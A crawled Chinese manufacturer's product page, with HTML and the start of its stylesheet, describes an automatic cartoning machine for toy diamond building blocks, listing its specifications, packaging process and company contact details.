

--- FILE ---
content_type: text/html
request_url: http://www.ljpack.com/wanjzhj/134.html
body_size: 7057
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>玩具钻石积木自动装盒机_玩具装盒机_利悦包装机械</title>
<meta name="keywords" content="玩具装盒机" />
<meta name="description" content="玩具钻石积木装盒机整体展示 玩具钻石积木装盒机参数 机器型号：LY500-2-80ZY 电源功率：Ac220v 50HZ 粘盒6.5KW 生产速度：15-30盒/分钟（看产品及纸盒类型） 总耗气量：20m3/h(压 力0.5-0.8mp" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/template/pc/style/default.css" rel="stylesheet" type="text/css">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?65a7d80948b68f4dcab826f1e5e4b04f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="http://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
<!--[if lt IE 9]>
    <script src="http://apps.bdimg.com/libs/html5shiv/r29/html5.min.js"></script>
    <script src="http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<!-- 头部开始 --> 
    <script type="text/javascript">
        var __eyou_basefile__ = '/index.php';
        var __root_dir__ = '';
    </script><div class="header">
    <div class="header-top hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="pull-left">欢迎光广州利悦食品包装设备有限公司</div>
                    <div class="pull-right">
                        <div class="btn-group">
                            <div class="btn-group">
                                <a href="http://en.ljpack.com/" class="btn yingwen" target="_blank" rel="nofollow"> EN</a>
                            </div>
                            <div class="btn-group">
                                <button type="button" class="btn kf dropdown-toggle" data-toggle="dropdown"> 联系客服 <span class="caret"></span></button>
                                <div class="dropdown-menu" role="menu">
                                    <img src="/template/pc/images/public/kefu/qrcode.gif" class="img-responsive" alt="联系利悦微信客服">
                                    <div class="text-center">微信扫一扫</div>
                                    <div class="text-center">联系利悦客服</div>
                                </div>
                            </div>
                            <div class="btn-group">
                                <button type="button" class="btn xcx dropdown-toggle" data-toggle="dropdown"> 关注小程序 <span class="caret"></span></button>
                                <div class="dropdown-menu" role="menu">
                                    <div class="text-center"><img src="/template/pc/images/public/xcx/qrcode.jpg" class="img-responsive" alt="联系利悦微信客服"></div>
                                    <div class="text-center">微信扫一扫</div>
                                    <div class="text-center">关注利悦小程序</div>
                                </div>
                            </div>
                            <div class="btn-group">
                                <button type="button" class="btn gzh dropdown-toggle" data-toggle="dropdown"> 关注公众号 <span class="caret"></span></button>
                                <div class="dropdown-menu" role="menu">
                                    <div class="text-center"><img src="/template/pc/images/public/gzh/qrcode.gif" class="img-responsive" alt="联系利悦微信客服"></div>
                                    <div class="text-center">微信扫一扫</div>
                                    <div class="text-center">关注利悦公众号</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-content hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 clearfix">
                    <div class="pull-left">
                        <div class="logo">
                            <img src="/template/pc/images/logo20200415.png" alt="利悦食品包装设备" >
                        </div>
                    </div>
                    <div class="pull-left visible-md visible-lg visible-mx">
                        <div class="logo-text"> 装盒机、装箱机等后道包装设备制造商，厂家定制直供。 </div>
                    </div>
                    <div class="pull-right">
                        <div class="tel-text">
                            <div class="tel-text-line1">咨询热线</div>
                            <div class="tel-text-line2">400-666-3109 </div>
                            <div class="tel-text-line3">020-26090520</div>
                        </div>
                    </div>
                    <div class="pull-right">
                        <div class="tel-img">
                            <img src="/template/pc/images/tel20200415.png" alt="利悦装盒机电话" >
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <nav class="navbar navbar-primary">
        <div class="container">
            <div class="navbar-header visible-xs">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="http://www.ljpack.com"><img src="/template/pc/images/logo-small.png" class="img-responsive" alt="利悦装盒机"></a>
            </div>
            <div class="collapse navbar-collapse" id="navbar-collapse">
                <ul class="nav navbar-nav nav-justified">
                    <li><a href="http://www.ljpack.com">利悦首页</a></li>
                                        <li class="">
                        <a href="/zhj/">装盒机机型</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/bzzhj/">标准装盒机</a></li>
                                                          <li><a href="/dgnzhj/">多功能装盒机</a></li>
                                                          <li><a href="/zhscx/">装盒生产线</a></li>
                                                          <li><a href="/zdzhj/">自动折盒机</a></li>
                                                     </ul>
                                             </li>
                                        <li class="active">
                        <a href="/zhjal/">装盒机案例</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/spzhj/">食品装盒机</a></li>
                                                          <li><a href="/hzpzhj/">化妆品装盒机</a></li>
                                                          <li><a href="/rypzhj/">日用品装盒机</a></li>
                                                          <li><a href="/wujzhj/">五金装盒机</a></li>
                                                          <li><a href="/wanjzhj/">玩具装盒机</a></li>
                                                          <li><a href="/wenjzhj/">文具装盒机</a></li>
                                                     </ul>
                                             </li>
                                        <li class="">
                        <a href="/zdzxj/">自动装箱机</a>
                                            </li>
                                        <li class="">
                        <a href="/cpzx/">更多设备</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/zdfhj/">自动封盒机</a></li>
                                                     </ul>
                                             </li>
                                        <li class="">
                        <a href="/xwzx/">新闻资讯</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/gsxw/">公司新闻</a></li>
                                                          <li><a href="/hyxw/">行业新闻</a></li>
                                                          <li><a href="/zhjjs/">装盒机技术</a></li>
                                                          <li><a href="/zxjjs/">装箱机技术</a></li>
                                                          <li><a href="/zxdy/">在线答疑</a></li>
                                                     </ul>
                                             </li>
                                        <li class="">
                        <a href="//www.ljpack.com/html/guanyuliyue/gyly/">关于利悦</a>
                                                <ul class="dropdown-menu">
                                                          <li><a href="/gyly/">公司介绍</a></li>
                                                          <li><a href="/ryzs/">荣誉证书</a></li>
                                                          <li><a href="/shff/">售后服务</a></li>
                                                          <li><a href="/lxwm/">联系我们</a></li>
                                                     </ul>
                                             </li>
                                        <li class="">
                        <a href="//www.ljpack.com/lxwm/">联系我们</a>
                                            </li>
                                    </ul>
            </div>
        </div>
    </nav>
</div>
<!-- 头部结束 -->
<!-- 详情页内容开始 -->
<div class="main">
    <div class="channel channel-product channel-id-18">
        <div class="channel-detail">
            <div class="product-view">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <!-- 面包屑导航 -->
                            <ul class="breadcrumb">
                                <li> <a href='/' class=' '>首页</a> &gt; <a href='/zhjal/' class=' '>装盒机案例</a> &gt; <a href='/wanjzhj/'>玩具装盒机</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-lg-5">
                            <div class="product-media">
                                <div class="large-image">
                                                                        <img src="/uploads/allimg/191121/1-191121111554.jpg" data-zoom-image="/uploads/allimg/191121/1-191121111554.jpg" itemprop="image" class="product-image-zoom img-responsive" />                                </div>
                                <div class="owl-carousel owl-theme-thumb" id="thumb"><a data-index="0" class="img thumbnail" data-image="/uploads/allimg/191121/1-191121111554.jpg"><img src="/uploads/allimg/191121/1-191121111554.jpg" alt="玩具钻石积木自动装盒机"></a><a data-index="1" class="img thumbnail" data-image="/uploads/allimg/191121/1-191121111557.jpg"><img src="/uploads/allimg/191121/1-191121111557.jpg" alt="玩具钻石积木自动装盒机"></a><a data-index="2" class="img thumbnail" data-image="/uploads/allimg/191121/1-191121111600.jpg"><img src="/uploads/allimg/191121/1-191121111600.jpg" alt="玩具钻石积木自动装盒机"></a><a data-index="3" class="img thumbnail" data-image="/uploads/allimg/191121/1-191121111603.jpg"><img src="/uploads/allimg/191121/1-191121111603.jpg" alt="玩具钻石积木自动装盒机"></a><a data-index="4" class="img thumbnail" data-image="/uploads/allimg/191121/1-191121111605.jpg"><img src="/uploads/allimg/191121/1-191121111605.jpg" alt="玩具钻石积木自动装盒机"></a></div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-lg-5">
                            <div class="product-meta">
                                <div class="title-product">
                                    <h1>玩具钻石积木自动装盒机</h1>
                                </div>
                                <div class="product-box-desc"> <ul><li><p>
			机器型号：LY500-2-80ZY</p></li><li><p>
			电源功率：Ac220v 50HZ 粘盒6.5KW</p></li><li><p>
			生产速度：15-30盒/分钟（看产品及纸盒类型）</p></li><li><p>
			总耗气量：20m3/h(压 力0.5-0.8mpa)</p></li><li><p>
			使用气源：压力0.5-0.8mpa</p></li></ul> </div>
                                <div class="product-box-contact">
                                    <div class="pull-right">
                                        <a rel="nofollow" class="btn btn-success" href="http://p.qiao.baidu.com//im/index?siteid=1355349&amp;ucid=3819976">
                                            <i class="fa fa-comments-o"></i>
                                            <span>在线咨询</span>
                                        </a>
                                    </div>
                                    <div class="inner-box-contact"> Tel：020-26090520 </div>
                                </div>
                            </div>
                        </div>
                        <section class="col-lg-2 hidden-xs hidden-sm hidden-md">
                            <div class="module four-block">
                                <div class="modtitle"><span class="glyphicon glyphicon-heart"></span> 利悦装盒机</div>
                                <div class="modcontent clearfix">
                                    <div class="policy-detail">
                                        <div class="banner-policy">
                                            <div class="policy policy1">
                                                <a href="#"> <span class="ico-policy">&nbsp;</span> 实力厂家 <br>装盒机直销 </a>
                                            </div>
                                            <div class="policy policy2">
                                                <a href="#"><span class="ico-policy">&nbsp;</span> 17年研发 <br>生产经验 </a>
                                            </div>
                                            <div class="policy policy3">
                                                <a href="#"><span class="ico-policy">&nbsp;</span> 17年资深 <br>技术团队 </a>
                                            </div>
                                            <div class="policy policy4">
                                                <a href="#"><span class="ico-policy">&nbsp;</span> CE认证 <br>多项专利 </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>          
                </div>  
            </div>
            <div class="product-details">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-8 col-md-9">
                            <div class="module detail">
                                <h3 class="modtitle hr">产品介绍</h3>
                                <div class="product-content content"> <video webkit-playsinline="webkit-playsinline" playsinline="playsinline" controls="" poster="" type="video/mp4" src="http://cloud.video.taobao.com/play/u/934033727/p/2/e/6/t/1/312169221216.mp4"></video><h3>
	玩具钻石积木自动装盒机整体展示</h3><p><img alt="玩具钻石积木自动装盒机整体展示" src="/uploads/191121/1-191121110342963.jpg"/></p><h3>
	玩具钻石积木自动装盒机详细参数</h3><div><ul class="list-paddingleft-2"><li><p>
				机器型号：LY500-2-80ZY</p></li><li><p>
				电源功率：Ac220v 50HZ 粘盒6.5KW</p></li><li><p>
				生产速度：15-30盒/分钟（看产品及纸盒类型）</p></li><li><p>
				总耗气量：20m3/h(压 力0.5-0.8mpa)</p></li><li><p>
				使用气源：压力0.5-0.8mpa</p></li><li><p>
				纸盒质量：瓦楞纸盒</p></li><li><p>
				适合纸盒：L200-500 &nbsp;W180-350&nbsp; H30-80</p></li><li><p>
				机器尺寸：7979x1700x1700mm</p></li><li><p>
				机器重量：约1350kg</p></li><li><p>
				包装流程：机器传送带前端需人工手动放料；再由传送带自动送料到达指定位置感应纸板仓自动开盒及进料、折耳、折页、粘胶成型。</p></li></ul></div><h3>
	玩具钻石积木自动装盒机尺寸图</h3><p><img alt="玩具钻石积木自动装盒机尺寸图" src="/uploads/191121/1-191121110K04T.jpg"/></p><h3>
	玩具钻石积木自动装盒机流程示意图</h3><p><img alt="玩具钻石积木自动装盒机流程示意图" src="/uploads/191121/1-191121110QXa.jpg"/></p><h3>
	玩具钻石积木自动装盒机包装纸盒产品</h3><p><img alt="玩具钻石积木自动装盒机包装纸盒产品" src="/uploads/191217/1-19121G6254JR.jpg" style="width: 800px; height: 500px;"/></p><h3>
	玩具钻石积木自动装盒机及其介绍</h3><p style="text-indent: 2em;">
	本机器占地面积小、操作简单用应行业广泛如；化妆品套盒、积木拼图、食品蛋卷、、等大盒装产品的装盒包装，能自动完成纸盒打开，成型，产品入盒，打印字码，纸盒折耳，插盒，两端粘盒等工作。</p><p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 本机采用合资品牌PLC可编程控制器 光电监控检测机器与纸盒各部位动作，如出现异常，能自动停机并显示故障原因，以便及时排除故障，该机可以单独使用，也可在前后与其它包装机、如机械手，三维包装机、立式袋包机、组装机，自动灌装机、贴标机、喷码机、等各类机械设备连接形成整套生产线使用。</p><p style="text-indent: 2em;">
	更具有产品进盒不到位或卡料自动停机，缺纸盒自动报警，无产品不开盒，触摸屏自动显示故障，并停机报警，显示机器操作及维修方式。</p><h3>
	玩具钻石积木自动装盒机细节展示及说明功能</h3><p>
	机器纸板仓；可通过旁边黑色圆柱子手动去调节纸盒需求。</p><p><img alt="玩具钻石积木自动装盒机" src="/uploads/191121/1-19112111093Q36.jpg"/></p><p>
	机器热熔胶粘胶机；需人工手动去触碰开关启动等操作。</p><p><img alt="玩具钻石积木自动装盒机" src="/uploads/191121/1-191121110950626.jpg"/></p><p>
	机器内部包装完成输出口；纸板仓自动开盒、进料、折耳、折页、粘胶成型。</p><p><img alt="玩具钻石积木自动装盒机" src="/uploads/191121/1-191121111002201.jpg"/></p><p>
	&nbsp;</p><p><img alt="e8d4e211a9918bddbaaca9a0d097a7e.jpg" src="/uploads/allimg/191101/1-19110122315S35.jpg" title="1572420053389581.jpg"/></p><p><img alt="利悦装盒机厂家公司生产环境.jpg" src="/uploads/allimg/191101/1-1911011I9345K.jpg" title="利悦装盒机厂家公司生产环境.jpg"/></p><p><img alt="利悦装盒机荣誉证书.jpg" src="/uploads/allimg/191101/1-1911011I9511F.jpg" title="利悦装盒机荣誉证书.jpg"/></p><p><img alt="利悦装盒机客户案例.jpg" src="/uploads/allimg/191101/1-1911011J0034A.jpg" title="利悦装盒机客户案例.jpg"/></p> </div>
                            </div>
                        </div>
                        <aside class="col-sm-4 col-md-3">
                            <div class="module">
                                <h3 class="modtitle hr">产品分类</h3>
                                <div class="modcontent">
                                    <ul class="nav nav-pills nav-primary nav-stacked">
                                        <li>
                                            <a href="/zhj/" title="装盒机机型">装盒机机型</a>                                        </li>
                                        <li class="dropdown">
                                                                                        <a class="dropdown-toggle" data-toggle="dropdown" href="/zhjal/"> 装盒机案例 <span class="caret"></span>
                                            </a>                                            <ul class="dropdown-menu">
                                                                                                <li><a href="/spzhj/" title="食品装盒机">食品装盒机</a> </li>
                                                                                                <li><a href="/hzpzhj/" title="化妆品装盒机">化妆品装盒机</a> </li>
                                                                                                <li><a href="/rypzhj/" title="日用品装盒机">日用品装盒机</a> </li>
                                                                                                <li><a href="/wujzhj/" title="五金装盒机">五金装盒机</a> </li>
                                                                                                <li><a href="/wanjzhj/" title="玩具装盒机">玩具装盒机</a> </li>
                                                                                                <li><a href="/wenjzhj/" title="文具装盒机">文具装盒机</a> </li>
                                                                                            </ul>
                                        </li>
                                        <li><a href="/zhscx/" title="装盒生产线" class="cutom-parent">装盒生产线</a></li>
                                        <li><a href="/zdfhj/" title="自动封盒机" class="cutom-parent">自动封盒机</a></li>
                                        <li><a href="/zdzhj/" title="自动折盒机" class="cutom-parent">自动折盒机</a></li>
                                        <li><a href="/zdzxj/" title="自动装箱机" class="cutom-parent">自动装箱机</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="module">
                                <h3 class="modtitle hr">联系我们 </h3>
                                <div class="modcontent">
                                    <ul class="list-group">
                                        <li class="list-group-item"><span class="fa fa-map-marker"></span> 广州市白云区大朗北路十五社自编68号</li>
                                        <li class="list-group-item"><span class="fa fa-phone"></span> 400-666-3109</li>
                                        <li class="list-group-item"><span class="fa fa-phone"></span> 020-26090520</li>
                                    </ul>
                                </div>
                            </div>
                        </aside>
                    </div>          
                </div>          
            </div>          
            <div class="product-related">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="module">
                                <h3 class="modtitle hr">相关案例</h3>
                                <div class="modcontent">
                                    <div class="owl-carousel owl-theme-related">
                                                                               <a href="/wanjzhj/115.html" title="积木拼图玩具自动装盒机" class="thumbnail thumbnail-diy2 thumbnail-yellow-o">
                                            <img src="/uploads/allimg/20251121/1-251121154154943.jpg" alt="积木拼图玩具自动装盒机" class="img-responsive">
                                            <div class="caption">
                                                <h5>积木拼图玩具自动装盒机</h5>
                                                <p class="ellipsis-2">积木拼图玩具自动装盒机；内有装盒机高清照片及装盒机功能文字详细介绍，如有中意可通过首页联系方式到厂家现场访问。</p>
                                            </div>
                                        </a>                                       <a href="/wanjzhj/29.html" title="玩具车自动装盒机" class="thumbnail thumbnail-diy2 thumbnail-yellow-o">
                                            <img src="/uploads/allimg/20251121/1-251121153911232.jpg" alt="玩具车自动装盒机" class="img-responsive">
                                            <div class="caption">
                                                <h5>玩具车自动装盒机</h5>
                                                <p class="ellipsis-2">玩具车自动装盒机热熔胶机粘胶封盒方式，适用于多种规格的纸盒包装，主要是针对玩具车盒材质的自动装盒机，包装速度：40 ~ 50 盒/分。</p>
                                            </div>
                                        </a>                                       <a href="/wanjzhj/118.html" title="玩偶卡片玩具自动装盒机" class="thumbnail thumbnail-diy2 thumbnail-yellow-o">
                                            <img src="/uploads/allimg/20251121/1-251121153944T5.jpg" alt="玩偶卡片玩具自动装盒机" class="img-responsive">
                                            <div class="caption">
                                                <h5>玩偶卡片玩具自动装盒机</h5>
                                                <p class="ellipsis-2">玩偶卡片玩具装盒机整体展示 玩偶卡片玩具装盒机包装产品 玩偶卡片玩具装盒机包装流程示意图 玩偶卡片玩具装盒机CAD尺寸图 玩偶卡片玩具装盒机机器参数 机器型号：LY200-2-660ZY 电源</p>
                                            </div>
                                        </a>                                       <a href="/wanjzhj/134.html" title="玩具钻石积木自动装盒机" class="thumbnail thumbnail-diy2 thumbnail-yellow-o">
                                            <img src="/uploads/allimg/20251121/1-251121154225I6.jpg" alt="玩具钻石积木自动装盒机" class="img-responsive">
                                            <div class="caption">
                                                <h5>玩具钻石积木自动装盒机</h5>
                                                <p class="ellipsis-2">玩具钻石积木装盒机整体展示 玩具钻石积木装盒机参数 机器型号：LY500-2-80ZY 电源功率：Ac220v 50HZ 粘盒6.5KW 生产速度：15-30盒/分钟（看产品及纸盒类型） 总耗气量：20m3/h(压 力0.5-0.8mp</p>
                                            </div>
                                        </a>                                       <a href="/wanjzhj/89.html" title="盲盒玩具下说明书自动装盒机" class="thumbnail thumbnail-diy2 thumbnail-yellow-o">
                                            <img src="/uploads/allimg/20251121/1-25112115411O46.jpg" alt="盲盒玩具下说明书自动装盒机" class="img-responsive">
                                            <div class="caption">
                                                <h5>盲盒玩具下说明书自动装盒机</h5>
                                                <p class="ellipsis-2">盲盒玩具下说明书自动装盒机是我司LY200-2标准装盒机的具体产品装盒运用，包装产品为盲盒玩具，机器集合了自动下说明书（小卡片）、纸盒自动开盒、产品入盒、自动折耳粘胶封盒工</p>
                                            </div>
                                        </a>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- 详情页内容结束 -->
<footer class="footer footer-black">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<!-- header -->
				<div class="footer-header hidden-xs">
					<!-- gotop -->
					<a class="pull-right footer-gotop" id="footer-gotop" href="javascript:"> 返回顶部 <i class="footer-gotop-icon glyphicon glyphicon-arrow-up"></i></a>
					<div class="footer-title">
						<!-- logo -->
						<img class="footer-logo" src="/template/pc/images/footer-logo.png" alt="利悦食品包装LOGO">
					</div>
				</div>
				<!-- body -->
				<div class="footer-body">
					<div class="row hidden-xs">
						<div class="hidden-sm col-md-6 col-lg-7 col-mx-8">
							<div class="row">
								<div class="col-md-4 col-lg-3 col-mx-2">
									<div class="footer-nav">
										<h4 class="footer-nav-title"><a href="/zhjal/">装盒机案例</a></h4>
										<ul class="nav nav-footer">
											<li><a href="/ryzs/56.html">利悦装盒机CE认证</a></li>
											<li><a href="/wenjzhj/59.html">高速装盒机</a></li>
										</ul>
									</div>
								</div>
								<div class="col-md-4 col-lg-3 col-mx-2">
									<div class="footer-nav">
										<h4 class="footer-nav-title">
											<a href="/zhjal/">装盒机案例</a>										</h4>
										<ul class="nav nav-footer">
											                                            <li><a href="/spzhj/" title="食品装盒机">食品装盒机</a> </li>
                                                                                       <li><a href="/hzpzhj/" title="化妆品装盒机">化妆品装盒机</a> </li>
                                                                                       <li><a href="/rypzhj/" title="日用品装盒机">日用品装盒机</a> </li>
                                                                                       <li><a href="/wujzhj/" title="五金装盒机">五金装盒机</a> </li>
                                                                                       <li><a href="/wanjzhj/" title="玩具装盒机">玩具装盒机</a> </li>
                                                                                       <li><a href="/wenjzhj/" title="文具装盒机">文具装盒机</a> </li>
                                           										</ul>
									</div>
								</div>
								<div class="col-md-4 col-lg-3 col-mx-2">
									<div class="footer-nav">
										<h4 class="footer-nav-title">
											<a href="/zhscx/">装盒生产线</a>										</h4>
										<ul class="nav nav-footer">
											<li><a href="/zhscx/12.html"> 装盒装箱生产线 </a></li>
											<li><a href="/wujzhj/16.html"> 装袋装盒生产线 </a></li>
											<li><a href="/wenjzhj/20.html"> 装盒封切收缩生产线 </a></li>
										</ul>
									</div>
								</div>
								<div class="hidden-md col-lg-3 col-mx-2">
									<div class="footer-nav hr">
										<h4 class="footer-nav-title">
											<a href="/cpzx/">更多包装设备</a></a>
										</h4>
										<ul class="nav nav-footer">
											<li><a href="/zdfhj/">自动封盒机</a></li>
											<li><a href="/zdzhj/">自动折盒机</a></li>
											<li><a href="/zdzxj/">自动装箱机</a></li>
										</ul>
									</div>
								</div>
								<div class="visible-mx col-mx-2">
									<div class="footer-nav">
										<h4 class="footer-nav-title">
											<a href="/xwzx/">文章资讯</a>										</h4>
										<ul class="nav nav-footer">
											                                            <li><a href="/gsxw/">公司新闻</a> </li>
                                                                                       <li><a href="/hyxw/">行业新闻</a> </li>
                                                                                       <li><a href="/zhjjs/">装盒机技术</a> </li>
                                                                                       <li><a href="/zxjjs/">装箱机技术</a> </li>
                                                                                       <li><a href="/zxdy/">在线答疑</a> </li>
                                           										</ul>
									</div>
								</div>
								<div class="visible-mx col-mx-2">
									<div class="footer-nav hr">
										<h4 class="footer-nav-title"><a href="/html/guanyuliyue/gyly/">关于利悦</a></h4>
										<ul class="nav nav-footer">
											                                            <li><a href="/gyly/">公司介绍</a> </li>
                                                                                       <li><a href="/ryzs/">荣誉证书</a> </li>
                                                                                       <li><a href="/shff/">售后服务</a> </li>
                                           										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="col-sm-12 col-md-6 col-lg-5 col-mx-4">
							<div class="footer-nav">
								<h4 class="footer-nav-title">
									<a href="/lxwm/"> 联系我们 </a>								</h4>
								<div class="media footer-contact">
									<div class="media-left media-middle">
										<img src="/template/pc/images/public/kefu/qrcode.gif" class="media-object" alt="联系利悦微信客服" />
									</div>
									<div class="media-body">
										<div class="footer-contact-title"> 客户服务热线 </div>
										<div class="footer-contact-phone"> 400-666-3109 </div>
										<div class="footer-contact-desc"> 欲了解更多利悦包装机器信息，请扫描左侧二维码加入官方微信平台。 </div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="row visible-xs">
						<div class="col-xs-12">
							<div class="footer-nav">
								<div class="footer-contact text-center">
									<div class="footer-contact-title"> 客户服务热线 </div>
									<div class="footer-contact-phone"> <a href="tel:400-666-3109">400-666-3109</a> </div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- footer -->
				<div class="footer-footer">
					<div>
						<abbr title="利悦包装机械，地址：广州市白云区大朗北路十五社自编68号">利悦包装机械</abbr>&nbsp;版权所有&nbsp;Copyright 2010-2017
						<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备10079153号</a>					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<nav class="navbar navbar-default navbar-fixed-bottom visible-xs footer_nav">
	<div class="foot_nav">
		<a rel="nofollow" id="mobileTel" href="#" target="_blank"><span><img src="/template/pc/images/public/icon/shouji.png" alt="利悦联系手机"></span>拨打电话</a>
	</div>
	<div class="foot_nav">
		<a rel="nofollow" href="http://p.qiao.baidu.com//im/index?siteid=1355349&amp;ucid=3819976" target="_blank"><span><img src="/template/pc/images/public/icon/kefu.png" alt="利在线客服"></span>在线客服</a>
	</div>
	<div class="foot_nav">
		<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1931338417&amp;site=qq&amp;menu=yes" target="_blank"><span><img src="/template/pc/images/public/icon/qq.png" alt="利悦联系手机"></span>在线QQ</a>
	</div>
	<div class="foot_nav">
	    		<a rel="nofollow" href="/lxwm/"><span><img src="/template/pc/images/public/icon/tongxunlu.png" alt="利悦联系手机"></span>联系方式</a>
			</div>
</nav>
<div class="ce_nav hidden-xs">
	<ul>
		<li class="li_t">
			<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1931338417&amp;site=qq&amp;menu=yes" target="_blank" id="c_qq"><span>QQ咨询</span></a>
		</li>
		<li class="li_l">
			<a rel="nofollow" href="http://p.qiao.baidu.com//im/index?siteid=1355349&amp;ucid=3819976" target="_blank" id="c_service"><span>在线咨询</span></a>
		</li>
		<li class="li_o">
			<a style="width: 60px; right: 0px;" id="c_tel"><span>电话咨询</span><span class="p">给我们拨打电话 <i>020-26090520</i></span></a>
		</li>
		<li class="li_s">
		    			<a href="/lxwm/" id="c_contact"><span>联系我们</span></a>
					</li>
		<li style="display: list-item;" class="li_w">
			<a href="javascript:void(0)"><span>返回顶部</span></a>
		</li>
	</ul>
</div>
<script type="text/javascript" src="http://apps.bdimg.com/libs/bootstrap/3.3.4/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/template/pc/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/template/pc/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script type="text/javascript" src="/template/pc/js/bootstrap/bootstrap.viewer.min.js"></script>
<script type="text/javascript" src="/template/pc/js/custom.js"></script>
<!-- 应用插件标签 begin --> 
  
<!-- 应用插件标签 end -->
<!-- /footer -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ljpack.com/template/pc/style/default.css
body_size: 26442
content:
@charset "utf-8";
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
